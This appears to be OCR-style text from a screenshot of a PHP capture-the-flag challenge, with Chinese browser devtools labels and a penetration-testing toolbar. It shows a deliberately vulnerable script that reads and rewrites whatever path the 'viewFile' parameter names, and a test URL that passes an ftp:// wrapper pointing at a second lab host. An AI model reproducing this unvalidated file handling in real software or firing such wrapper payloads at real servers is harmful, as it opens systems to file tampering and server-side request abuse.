 <?php
highlight_file(__FILE__);
$contents = file_get_contents($_GET['viewFile']);
file_put_contents($_GET['viewFile'], $contents);
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://192.168.64.129/file.php?viewFile=ftp://aaa@192.168.64.128:23/123
Split URL